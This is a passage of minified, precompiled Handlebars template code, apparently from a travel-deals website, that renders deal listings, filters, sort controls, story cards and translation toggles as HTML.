i,u=l.lambda,o=a.blockHelperMissing;return'        <div class="expert-tip-edition">\r\n            <div class="expert-quote">\r\n                <span class="quotation">'+(null!=(i=u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionTipText:i,n))?i:"")+'</span>\r\n            </div>\r\n            <div class="expert">\r\n                '+(null!=(i=(a.imageFixed||n&&n.imageFixed||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(i=null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDealExpert:i)?i.pic:i,60,60,{name:"imageFixed",hash:{},data:r}))?i:"")+'\r\n                <span class="expert-name">\r\n                    '+(null!=(i=u(null!=(i=null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDealExpert:i)?i.fnam:i,n))?i:"")+'\r\n                </span>\r\n                <span class="expert-title">\r\n                    '+(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDealExpertIsMale:i,n),{name:"../helper.editionDealExpertIsMale",hash:{},fn:l.program(4,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"\r\n                    "+(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDealExpertIsFemale:i,n),{name:"../helper.editionDealExpertIsFemale",hash:{},fn:l.program(6,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'\r\n                </span>\r\n            </div>\r\n        </div>\r\n        <div class="edition-disclaimer">\r\n            <span>'+(null!=(i=u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDisclaimer:i,n))?i:"")+"</span>\r\n        </div>\r\n"},4:function(l,n,a,e,r){var t;return null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DealExpert.M",{name:"resource",hash:{},data:r}))?t:""},6:function(l,n,a,e,r){var t;return null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DealExpert.F",{name:"resource",hash:{},data:r}))?t:""},8:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing;return'    <div class="edition-translation">\r\n        <div class="edition-translation-controls" data-editiontzlocale="'+l.escapeExpression(l.lambda(null!=(t=null!=(t=null!=n?n.helper:n)?t.edition:t)?t.tzl:t,n))+'">\r\n            <div class="edition-translation-label">\r\n                '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Translation.ShowTranslation",{name:"resource",hash:{},data:r}))?t:"")+'\r\n                <br />\r\n                <div class="edition-translation-poweredby">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Translation.PoweredBy",{name:"resource",hash:{},data:r}))?t:"")+'</div>\r\n            </div>\r\n            <div class="btn-tab-sm">\r\n                <a href="#" class="js-original edition-translation-off selected">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Translation.Off",{name:"resource",hash:{},data:r}))?t:"")+'</a>\r\n                <a href="#" class="js-translate">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Translation.On",{name:"resource",hash:{},data:r}))?t:"")+"</a>\r\n            </div>\r\n        </div>\r\n    </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i;return null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.showEditionHeader:i,n),{name:"helper.showEditionHeader",hash:{},fn:l.program(1,r,0,t,s),inverse:l.noop,data:r}))?i:""},useData:!0,useDepths:!0}),l.template.filter=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <button type="button" class="btn-group-item js-filter" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</button>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--lightfill js-btn-group-checkbox scroll-pos-left">\r\n        <div class="btn-group-wrapper">\r\n            <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.filterexposed=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <div class="carousel-card btn-group-item js-filter" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                    <div class="theme-img">\r\n                        '+u((a.image||n&&n.image||i).call(s,null!=n?n.ima:n,{name:"image",hash:{},data:r}))+'\r\n                    </div>\r\n                    <div class="theme-info">\r\n                        <span class="theme-headline">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</span>\r\n                    </div>\r\n                </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters fixed-container" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--lightfill js-btn-group-checkbox carousel-cards-container carousel-nscroll">\r\n        <button class="carouseln-arrow carouseln-prev">&larr;</button>\r\n        <button class="carouseln-arrow carouseln-next">&rarr;</button>\r\n        <div class="carousel-wrapper">\r\n            <div id="filtercarousel" class="carousel-cards btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.group=n.template({1:function(l,n,a,e,r,t,s){var i;return null!=(i=a.each.call(null!=n?n:l.nullContext||{},null!=n?n.groups:n,{name:"each",hash:{},fn:l.program(2,r,0,t,s),inverse:l.noop,data:r}))?i:""},2:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=l.escapeExpression,h=null!=n?n:l.nullContext||{},d=a.helperMissing;return'    <div class="result-group result-group-'+c(o(null!=(i=null!=s[1]?s[1].edition:s[1])?i.tzl:i,n))+" "+c(o(null!=(i=null!=s[1]?s[1].edition:s[1])?i.tzl:i,n))+"-"+c(o(null!=(i=null!=n?n.group:n)?i.grp:i,n))+" group-"+c(o(null!=(i=null!=n?n.group:n)?i.grp:i,n))+' hidden" '+(null!=(i=(a.debugGroupTitle||n&&n.debugGroupTitle||d).call(h,null!=n?n.group:n,{name:"debugGroupTitle",hash:{},data:r}))?i:"")+">\r\n"+(null!=(i=(a.compare||n&&n.compare||d).call(h,l.data(r,1)&&l.data(r,1).index,"===",0,{name:"compare",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <div class="result-group-content'+c((a.getGroupCSSClasses||n&&n.getGroupCSSClasses||d).call(h,null!=(i=null!=n?n.group:n)?i.grp:i,(i=r&&r.root)&&i.listType,{name:"getGroupCSSClasses",hash:{},data:r}))+'">\r\n            <ul class="result-list list-nostyle lang-'+c("function"==typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:d)?u.call(h,{name:"tzl",hash:{},data:r}):u)+'">\r\n                <div id="result-next-chunk" class="js-result-next-chunk hidden"></div>\r\n            </ul>\r\n        </div>\r\n    </div>\r\n'},3:function(l,n,a,e,r){var t;return"        "+(null!=(t=l.lambda(null!=(t=null!=n?n.group:n)?t.header:t,n))?t:"")+"\r\n"},5:function(l,n,a,e,r){var t;return null!=(t=l.invokePartial((a.selectNoResultsTemplate||n&&n.selectNoResultsTemplate||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.listType:n,{name:"selectNoResultsTemplate",hash:{},data:r}),n,{data:r,helpers:a,partials:e,decorators:l.decorators}))?t:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u=null!=n?n:l.nullContext||{};return(null!=(i=a.each.call(u,null!=n?n.editions:n,{name:"each",hash:{},fn:l.program(1,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'<div class="show-more-button hidden js-show-more-button">\r\n    <button type="button">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(u,"ShowNext",{name:"resource",hash:{},data:r}))?i:"")+"</button>\r\n</div>\r\n"+(null!=(i=a.if.call(u,null!=n?n.showNoResults:n,{name:"if",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")},usePartial:!0,useData:!0,useDepths:!0}),l.template.groupempty=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s;return'<div class="result-group '+(null!=(t="function"==typeof(s=null!=(s=a.groupClass||(null!=n?n.groupClass:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"groupClass",hash:{},data:r}):s)?t:"")+'">\r\n    <div class="result-group-content">\r\n        <ul class="result-list list-nostyle"></ul>\r\n    </div>\r\n</div>'},useData:!0}),l.template.item=n.template({1:function(l,n,a,e,r,t,s){var i;return null!=(i=l.invokePartial((a.selectListItemTemplate||n&&n.selectListItemTemplate||a.helperMissing).call(null!=n?n:l.nullContext||{},n,(i=r&&r.root)&&i.listType,null!=n?n.imgmthd:n,{name:"selectListItemTemplate",hash:{},data:r}),n,{hash:{widgetName:null!=s[1]?s[1].widgetName:s[1]},data:r,helpers:a,partials:e,decorators:l.decorators}))?i:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i;return(null!=(i=a.each.call(null!=n?n:l.nullContext||{},null!=n?n.dls:n,{name:"each",hash:{},fn:l.program(1,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'<div id="result-next-chunk" class="js-result-next-chunk hidden"></div>\r\n'},usePartial:!0,useData:!0,useDepths:!0}),l.template.locfilter=n.template({1:function(l,n,a,e,r){return"hidden"},3:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <option value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">'+u("function"==typeof(t=null!=(t=a.dn||(null!=n?n.dn:n))?t:i)?t.call(s,{name:"dn",hash:{},data:r}):t)+"</option>\r\n"},5:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <button type="button" class="btn-group-item js-filter" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">'+u("function"==typeof(t=null!=(t=a.dn||(null!=n?n.dn:n))?t:i)?t.call(s,{name:"dn",hash:{},data:r}):t)+"</button>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>    \r\n    <div class="btn-group btn-group--lightfill js-btn-group-checkbox scroll-pos-left">\r\n        <select id="loc-list" class="btn-group-wrapper loc-list '+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.displayLocDrp:n,"===",!1,{name:"compare",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n            <option value="-2">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.Filter.All",{name:"resource",hash:{},data:r}))?t:"")+"</option>\r\n"+(null!=(t=a.each.call(i,null!=(t=null!=n?n.items:n)?t.dlocs:t,{name:"each",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+'        </select>\r\n        <div class="btn-group-wrapper '+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.displayLocDrp:n,"===",!0,{name:"compare",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+' ">\r\n            <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=(t=null!=n?n.items:n)?t.dlocs:t,{name:"each",hash:{},fn:l.program(5,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>    \r\n</div>\r\n"},useData:!0}),l.template.locfilterexposed=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                    <div class="carousel-card btn-group-item js-filter theme-info" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                        <span class="theme-headline">'+u("function"==typeof(t=null!=(t=a.dn||(null!=n?n.dn:n))?t:i)?t.call(s,{name:"dn",hash:{},data:r}):t)+"</span>\r\n                    </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters fixed-container" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n        <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n        <div class="btn-group btn-group--lightfill js-btn-group-checkbox carousel-cards-container carousel-nscroll">\r\n            <button class="carouseln-arrow carouseln-prev">&larr;</button>\r\n            <button class="carouseln-arrow carouseln-next">&rarr;</button>\r\n            <div class="carousel-wrapper">\r\n                <div id="locfiltercarousel" class="carousel-cards btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=(t=null!=n?n.items:n)?t.dlocs:t,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"                </div>\r\n            </div>\r\n        </div>\r\n</div>\r\n"},useData:!0}),l.template.noresultscollection=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing;return'<div class="no-results">\r\n    <i class="icon-no-results-b"></i>\r\n    <div>\r\n        '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Collection.NoResults",(a.global||n&&n.global||i).call(s,"tzoo.collection.headline",{name:"global",hash:{},data:r}),{name:"resource",hash:{},data:r}))?t:"")+"\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.noresultssearch=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return'<div class="padding-top-40 padding-bottom-40 js-no-results">\r\n    <h3>'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"NoResults",{name:"resource",hash:{},data:r}))?t:"")+"</h3>\r\n</div>\r\n"},useData:!0}),l.template.noresultsstoriescollection=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing;return'<div class="no-results">\r\n    <i class="icon-no-results-b"></i>\r\n    <div>\r\n        '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Collection.Stories.NoResults",(a.global||n&&n.global||i).call(s,"tzoo.collection.headline",{name:"global",hash:{},data:r}),{name:"resource",hash:{},data:r}))?t:"")+"\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.noresultsstoriessearch=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return'<div class="padding-top-40 padding-bottom-40 js-no-results">\r\n    <h3>'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Stories.NoResults",{name:"resource",hash:{},data:r}))?t:"")+"</h3>\r\n</div>\r\n"},useData:!0}),l.template.relatedreadingcarouselcollection=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return'<li class="row-item">\r\n'+(null!=(t=l.invokePartial(e.relatedreadingcarousel,n,{name:"relatedreadingcarousel",data:r,indent:"    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"</li>"},usePartial:!0,useData:!0}),l.template.relatedreadingcarouselsearch=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return"<li>\r\n"+(null!=(t=l.invokePartial(e.relatedreadingcarousel,n,{name:"relatedreadingcarousel",data:r,indent:"    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"</li>"},usePartial:!0,useData:!0}),l.template.sort=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'                <div role="button" class="btn-group-item'+(null!=(t=(a.defaultSort||n&&n.defaultSort||u).call(i,null!=n?n.val:n,"tzoo.sortDefault",{name:"defaultSort",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'" data-sortexpression="'+c(typeof(s=null!=(s=a.sox||(null!=n?n.sox:n))?s:u)===o?s.call(i,{name:"sox",hash:{},data:r}):s)+'" data-groupresult="'+c(typeof(s=null!=(s=a.grp||(null!=n?n.grp:n))?s:u)===o?s.call(i,{name:"grp",hash:{},data:r}):s)+'" data-groups="'+c(typeof(s=null!=(s=a.grps||(null!=n?n.grps:n))?s:u)===o?s.call(i,{name:"grps",hash:{},data:r}):s)+'" data-value="'+c(typeof(s=null!=(s=a.val||(null!=n?n.val:n))?s:u)===o?s.call(i,{name:"val",hash:{},data:r}):s)+'" data-hotelsortvalue="'+c(typeof(s=null!=(s=a.hval||(null!=n?n.hval:n))?s:u)===o?s.call(i,{name:"hval",hash:{},data:r}):s)+'">\r\n                    <i class="'+c(typeof(s=null!=(s=a.cls||(null!=n?n.cls:n))?s:u)===o?s.call(i,{name:"cls",hash:{},data:r}):s)+(null!=(t=(a.defaultSort||n&&n.defaultSort||u).call(i,null!=n?n.val:n,"tzoo.sortDefault",{name:"defaultSort",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+'" data-icon="'+c(typeof(s=null!=(s=a.icn||(null!=n?n.icn:n))?s:u)===o?s.call(i,{name:"icn",hash:{},data:r}):s)+'"></i>\r\n                    <span class="text">'+c(typeof(s=null!=(s=a.nam||(null!=n?n.nam:n))?s:u)===o?s.call(i,{name:"nam",hash:{},data:r}):s)+"</span>\r\n                </div>\r\n"},2:function(l,n,a,e,r){return" checked"},4:function(l,n,a,e,r){return"-white"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{};return'<div class="result-sort">\r\n    <h5>'+l.escapeExpression("function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:a.helperMissing)?s.call(i,{name:"title",hash:{},data:r}):s)+'</h5>\r\n    <div class="btn-group btn-group--icons btn-group--scrollx-xs btn-group--single-row js-btn-group-radio btn-group--icons-tall">\r\n        <div class="btn-group-wrapper">\r\n            <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.storycard=n.template({1:function(l,n,a,e,r){return'                <div class="story-image">\r\n                    '+l.escapeExpression((a.image||n&&n.image||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.thi:n,{name:"image",hash:{},data:r}))+"\r\n                </div>\r\n"},3:function(l,n,a,e,r){var t;return'                    <div class="story-expert-picture">\r\n                        <img data-src="'+l.escapeExpression((a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.bl:n)?t.pic:t,{name:"imageUrl",hash:{},data:r}))+'?width={width}" alt="" class="tzsg-lazy">\r\n                    </div>\r\n'},5:function(l,n,a,e,r){return'                    <div class="story-expert-nopicture"></div>\r\n'},7:function(l,n,a,e,r){var t,s;return'        <div class="story-pixel">\r\n            '+(null!=(t="function"==typeof(s=null!=(s=a.cpd||(null!=n?n.cpd:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"cpd",hash:{},data:r}):s)?t:"")+"\r\n        </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'<li id="'+c(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:u)===o?s.call(i,{name:"id",hash:{},data:r}):s)+'">\r\n    <div class="story-card '+c((a.getItemCardCSSClasses||n&&n.getItemCardCSSClasses||u).call(i,(t=r&&r.root)&&t.listType,{name:"getItemCardCSSClasses",hash:{},data:r}))+'">\r\n        <a href="'+c(typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)===o?s.call(i,{name:"url",hash:{},data:r}):s)+'">\r\n'+(null!=(t=a.if.call(i,null!=n?n.thi:n,{name:"if",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'            <div class="story-description">\r\n                <div class="story-title"><h2>'+c(typeof(s=null!=(s=a.t||(null!=n?n.t:n))?s:u)===o?s.call(i,{name:"t",hash:{},data:r}):s)+'</h2></div>\r\n                <div class="story-intro"><p>'+c(typeof(s=null!=(s=a.sds||(null!=n?n.sds:n))?s:u)===o?s.call(i,{name:"sds",hash:{},data:r}):s)+'</p></div>\r\n                <div class="story-more"><span class="button-secondary">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"ReadMore",{name:"resource",hash:{},data:r}))?t:"")+'</span></div>\r\n                <div class="story-byline">\r\n'+(null!=(t=a.if.call(i,null!=(t=null!=n?n.bl:n)?t.pic:t,{name:"if",hash:{},fn:l.program(3,r,0),inverse:l.program(5,r,0),data:r}))?t:"")+'                    <div class="story-byline1">'+c(typeof(s=null!=(s=a.ath||(null!=n?n.ath:n))?s:u)===o?s.call(i,{name:"ath",hash:{},data:r}):s)+"</div>\r\n                </div>\r\n            </div>\r\n        </a>\r\n"+(null!=(t=a.if.call(i,null!=n?n.cpd:n,{name:"if",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+"    </div>\r\n</li>"},useData:!0}),l.template.trendingdealscollection=n.template({1:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.dls:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:""},2:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<h1 id="headline-section" class="h2 heading-divider-mobilewrap margin-top-30">\r\n    '+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)?s.call(i,{name:"hdl",hash:{},data:r}):s)?t:"")+'\r\n</h1>\r\n<div class="deals-group col-row">\r\n    <div class="margin-bottom-20 disclaimer"></div>\r\n    <ul class="result-list list-images">\r\n'+(null!=(t=a.each.call(i,null!=n?n.dls:n,{name:"each",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+"    </ul>\r\n"+(null!=(t=(a.showMoreTrendingDeals||n&&n.showMoreTrendingDeals||u).call(i,null!=n?n.dls:n,8,{name:"showMoreTrendingDeals",hash:{},fn:l.program(16,r,0),inverse:l.noop,data:r}))?t:"")+"</div>\r\n"},3:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing,h="function",d=l.escapeExpression;return'        <li class="deal-module'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=(a.compare||n&&n.compare||c).call(o,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(6,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=(a.compare||n&&n.compare||c).call(o,r&&r.index,">=",8,{name:"compare",hash:{},fn:l.program(8,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n            <a class="deal-link" href="'+d(typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:c)===h?s.call(o,{name:"url",hash:{},data:r}):s)+'" target="'+d(i(null!=(t=null!=n?n.helper:n)?t.urlTarget:t,n))+'" data-id="'+d(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:c)===h?s.call(o,{name:"id",hash:{},data:r}):s)+'" data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||c).call(o,null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" title="'+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:c)===h?s.call(o,{name:"fhd",hash:{},data:r}):s)?t:"")+'">\r\n                <div class="deal-img">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+"                    "+(null!=(t=(a.image||n&&n.image||c).call(o,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?t:"")+"\r\n                </div>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isMostPopular:t,n),{name:"helper.isMostPopular",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'                <div class="deal-info">\r\n                    <div class="table-layout">\r\n                        <div class="td-layout">\r\n                            <h3 class="coll-deal-headline ts-original" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(14,r,0),inverse:l.noop,data:r}))?t:"")+"><span>"+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:c)===h?s.call(o,{name:"fhd",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n                            <h3 class="coll-deal-headline ts-translation" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(14,r,0),inverse:l.noop,data:r}))?t:"")+"><span>"+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:c)===h?s.call(o,{name:"fhd",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n                            <h6 class="coll-deal-meta ts-original"><span>'+(null!=(t=typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:c)===h?s.call(o,{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "+(null!=(t=typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)===h?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-meta ts-translation"><span>'+(null!=(t=typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:c)===h?s.call(o,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "+(null!=(t=typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)===h?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-when ts-original"><span>'+(null!=(t=typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)===h?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-when ts-translation"><span>'+(null!=(t=typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)===h?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span></h6>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n            </a>\r\n        </li>\r\n"},4:function(l,n,a,e,r){return" deal-card--linkout"},6:function(l,n,a,e,r){return" linkout"},8:function(l,n,a,e,r){return" hidden"},10:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <div class="linkout">\r\n                        <div class="linkout-icon"></div>\r\n                        <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                        <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                    </div>\r\n"},12:function(l,n,a,e,r){var t;return'                <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},14:function(l,n,a,e,r){var t;return' 